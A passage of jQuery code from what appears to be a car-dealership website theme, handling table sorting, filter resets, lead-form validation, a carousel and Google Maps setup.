				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("pickupdate_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-pickuptime').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("pickuptime_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("pickuptime_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-returnlocation').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("returnlocation_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("returnlocation_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-returndate').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("returndate_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("returndate_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-returntime').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("returntime_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("returntime_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-days').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("days_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("days_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-price').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("price_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("price_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		// Leads Reset Filter
		jQuery( '.autoroyal-leads-filter' ).on( 'click', '#clear-leads-filter', function() {

			restoreSorting();
			jQuery("#orderby").val("default");
			jQuery("select.autoroyal-leads-select-start-date option").removeAttr("selected");
			jQuery('select.autoroyal-leads-select-start-date option[value="30daysago"]').attr('selected', 'selected');
			jQuery("select.autoroyal-leads-select-end-date option").removeAttr("selected");
			jQuery('select.autoroyal-leads-select-end-date option[value="today"]').attr('selected', 'selected');
			jQuery("select.autoroyal-leads-select-ppp option").removeAttr("selected");
			jQuery( '.autoroyal-leads-filter' ).submit();

			jQuery(this).remove();
		});

		$('.lead-sorting-date').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("date_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("date_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("name_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-sku').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("sku_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("sku_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-status').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("status_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("status_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-uptype').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("uptype_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("uptype_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-adsource').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("adsource_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("adsource_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-websiteleadtype').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("webleadtype_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("webleadtype_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-appointment').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("appointment_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("appointment_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-phone').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("phone_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("phone_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		// Deals Reset Filter
		jQuery( '.autoroyal-deals-filter' ).on( 'click', '#clear-deals-filter', function() {

			restoreSorting();
			jQuery("#orderby").val("default");
			jQuery("select.autoroyal-deals-select-start-date option").removeAttr("selected");
			jQuery('select.autoroyal-deals-select-start-date option[value="30daysago"]').attr('selected', 'selected');
			jQuery("select.autoroyal-deals-select-end-date option").removeAttr("selected");
			jQuery('select.autoroyal-deals-select-end-date option[value="today"]').attr('selected', 'selected');
			jQuery("select.autoroyal-deals-select-ppp option").removeAttr("selected");
			jQuery( '.autoroyal-deals-filter' ).submit();

			jQuery(this).remove();
		});

		$('.deal-sorting-date').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("date_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("date_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("name_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-sku').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("sku_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("sku_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-vehicle-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("vehicle_name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("vehicle_name_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-price').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("price_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("price_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-profit').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("profit_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("profit_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-age').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("age_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("age_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-next-payment').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("next_payment_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("next_payment_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		// Inventory Filter
		jQuery( '.autoroyal-inventory-filter' ).on( 'change', 'select.autoroyal-inventory-select-filter', function() {
			jQuery( '.autoroyal-inventory-filter' ).submit();
		});

		// Inventory Orderby
		jQuery( '.autoroyal-inventory-filter' ).on( 'change', 'select.autoroyal-inventory-select-order', function() {
			jQuery( '.autoroyal-inventory-filter' ).submit();
		});

		// Inventory Posts Per Page
		jQuery( '.autoroyal-inventory-filter' ).on( 'change', 'select.autoroyal-inventory-select-ppp', function() {
			jQuery( '.autoroyal-inventory-filter' ).submit();
		});

		// Inventory Reset Filter
		jQuery( '.autoroyal-inventory-filter' ).on( 'click', '#clear-inventory-filter', function() {

			restoreSorting();
			jQuery("input.autoroyal-filter-keyword").val("");
			jQuery("select.autoroyal-inventory-select-filter option").removeAttr("selected");
			jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
			jQuery("select.autoroyal-inventory-select-ppp option").removeAttr("selected");
			jQuery( '.autoroyal-inventory-filter' ).submit();

			jQuery(this).remove();
		});

		$('.sorting-vehicle').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="year_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="year_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-mileage').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="mileage_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="mileage_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-cost').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="cost_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="cost_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-price').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="price_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="price_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-age').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="age_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="age_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		if( jQuery("#mail_sent_status").exists() && (jQuery('#mail_sent_status').val() == 1) ) {
			
			jQuery('html, body').animate({
		        scrollTop: $("#cd-form-wrapp").offset().top - 100
		    }, 500);

		};

		// bootstrap carousel touch swipe support
	  	jQuery("#cd-item-slider, #cd-main-carousel").swipe({
		    swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
		      	if (direction == 'left') jQuery(this).carousel('next');
		      	if (direction == 'right') jQuery(this).carousel('prev');
		    },
	    	allowPageScroll:"vertical"
	  	});

		/****************
		**  Contact Car Dealer 
		*****************/
		if ($('#autoroyal-contact-dealer').length) {

			$('#autoroyal-contact-dealer #userName').keypress(function() {
				$('#autoroyal-contact-dealer #userName').removeClass("error_field");
			    $(this).focus();
			});

			$('#autoroyal-contact-dealer #userMail').keypress(function() {
				$('#autoroyal-contact-dealer #userMail').removeClass("error_field");
			    $(this).focus();
			});

			$('#autoroyal-contact-dealer #userPhone').keypress(function() {
				$('#autoroyal-contact-dealer #userPhone').removeClass("error_field");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal-contact-dealer-submit').on('click', function(e) {

				e.preventDefault();

				var contact_dealer = {
	                type: "POST",
	                dataType: 'json',
	                data: $(this).serialize() + '&action=contactCarDealerForm',
	                beforeSubmit:  function(){
	                    //
	                    jQuery("#autoroyal-contact-dealer-submit").html('<i class="fa fa-spinner fa-spin fa-fw"></i>');
	                    jQuery(".contact-message-sent-response").css("display", "none");
	                },
	                success: function(data){
	                    //console.log(data);
	                    jQuery("#mail_sent_status").val("1");
	                    jQuery("#autoroyal-contact-dealer-submit").html('Send Message');
	                    jQuery(".contact-message-sent-response").css("display", "block");
	                    //jQuery("#autoroyal-contact-dealer").slideUp("fast");
	                },
	                error: function(data){
	                    //console.log(data);
	                    jQuery("#autoroyal-contact-dealer-submit").html('Send Message');
	                }
	            };

				var errors = 0;

				if ( $('#autoroyal-contact-dealer #userName').length && ( $('#autoroyal-contact-dealer #userName').val() == '' ) ) { // // Validate name
					errors = 1;
					$('#autoroyal-contact-dealer #userName').addClass("error_field");
					$('html, body').animate({
				        scrollTop: $("#autoroyal-contact-dealer #userName").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('#autoroyal-contact-dealer #userMail').length ) && ! validateEmail( $('#autoroyal-contact-dealer #userMail').val() ) ) { // Validate userMail
					errors = 1;
					$('#autoroyal-contact-dealer #userMail').addClass("error_field");
					$('html, body').animate({
				        scrollTop: $("#autoroyal-contact-dealer #userMail").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('#autoroyal-contact-dealer #userPhone').length && ( $('#autoroyal-contact-dealer #userPhone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('#autoroyal-contact-dealer #userPhone').addClass("error_field");
					$('html, body').animate({
				        scrollTop: $("#autoroyal-contact-dealer #userPhone").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal-contact-dealer').ajaxSubmit( contact_dealer );
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit Financial Application
		*****************/
		if ($('.contact-form-application').length) {

			$('.contact-form-application #lead_first_name').keypress(function() {
				$('.contact-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.contact-form-application #lead_email').keypress(function() {
				$('.contact-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.contact-form-application #lead_mobile_phone').keypress(function() {
				$('.contact-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_submit_application').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.contact-form-application #lead_first_name').length && ( $('.contact-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.contact-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".contact-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.contact-form-application #lead_mobile_phone').length && ( $('.contact-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.contact-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".contact-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.contact-form-application #lead_email').length ) && ! validateEmail( $('.contact-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.contact-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".contact-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_submit_application .fa').css("display", "inline-block");
					jQuery(".contact-form-application").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit Pre-Qualify
		*****************/
		if ($('.pre-qualify-form-application').length) {

			$('.pre-qualify-form-application #lead_first_name').keypress(function() {
				$('.pre-qualify-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.pre-qualify-form-application #lead_email').keypress(function() {
				$('.pre-qualify-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.pre-qualify-form-application #lead_mobile_phone').keypress(function() {
				$('.pre-qualify-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_qualify_me').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.pre-qualify-form-application #lead_first_name').length && ( $('.pre-qualify-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.pre-qualify-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".pre-qualify-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.pre-qualify-form-application #lead_mobile_phone').length && ( $('.pre-qualify-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.pre-qualify-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".pre-qualify-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.pre-qualify-form-application #lead_email').length ) && ! validateEmail( $('.pre-qualify-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.pre-qualify-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".pre-qualify-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_qualify_me .fa').css("display", "inline-block");
					jQuery(".pre-qualify-form-application").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit Trade-In
		*****************/
		if ($('.trade-in-form-application').length) {

			$('.trade-in-form-application #lead_first_name').keypress(function() {
				$('.trade-in-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.trade-in-form-application #lead_email').keypress(function() {
				$('.trade-in-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.trade-in-form-application #lead_mobile_phone').keypress(function() {
				$('.trade-in-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_submit_tradein').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.trade-in-form-application #lead_first_name').length && ( $('.trade-in-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.trade-in-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".trade-in-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.trade-in-form-application #lead_mobile_phone').length && ( $('.trade-in-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.trade-in-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".trade-in-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.trade-in-form-application #lead_email').length ) && ! validateEmail( $('.trade-in-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.trade-in-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".trade-in-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_submit_tradein .fa').css("display", "inline-block");
					jQuery(".trade-in-form-application").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit test Drive
		*****************/
		if ($('.test-drive-form-application').length) {

			$('.test-drive-form-application #lead_first_name').keypress(function() {
				$('.test-drive-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.test-drive-form-application #lead_email').keypress(function() {
				$('.test-drive-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.test-drive-form-application #lead_mobile_phone').keypress(function() {
				$('.test-drive-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_request_test_drive').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.test-drive-form-application #lead_first_name').length && ( $('.test-drive-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.test-drive-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".test-drive-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('.test-drive-form-application #lead_mobile_phone').length && ( $('.test-drive-form-application #lead_mobile_phone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.test-drive-form-application #lead_mobile_phone-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".test-drive-form-application #lead_mobile_phone").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('.test-drive-form-application #lead_email').length ) && ! validateEmail( $('.test-drive-form-application #lead_email').val() ) ) { // Validate userMail
					errors = 1;
					$('.test-drive-form-application #lead_email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".test-drive-form-application #lead_email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal_submit_tradein .fa').css("display", "inline-block");
					jQuery(".test-drive-form-application").submit();
				} else {
					return false;
				}

			});

		}

		function validateEmail(email) { 
		 	// http://stackoverflow.com/a/46181/11236		  
		    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		    return re.test(email);
		}

	 	// changing background from html
	  	jQuery.each(jQuery("[data-bg]"), function(){
	      	if (jQuery(this).attr("data-bg").length > 0){
	        	jQuery(this).css("background-image", "url("+ jQuery(this).attr("data-bg") +")");
	      	}
	  	});

	  	var drgflag = true;

	  	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
			drgflag = false;
		}

	  	// Location map
	  	if( jQuery("#cd-map").exists() ) {

			var map;
			var marker;

			function initialize() {

			  	var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
			  	var mapOptions = {
			    	zoom: 16,
			    	center: latlng,
			    	scrollwheel: false,
            		mapTypeControl: false,
            		draggable: drgflag,
			  	}

			  	map = new google.maps.Map(document.getElementById('cd-map'), mapOptions);

			  	marker = new google.maps.Marker({
			  		position: latlng,
			    	map: map,
			    	draggable: drgflag,
			  	});

			}

			google.maps.event.addDomListener(window, 'load', initialize);
			         
		  	initialize();

	  	}

	  	// Location map
	  	if( jQuery("#cd-map-widget").exists() ) {

			var map;
			var marker;

			function initialize() {

			  	var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
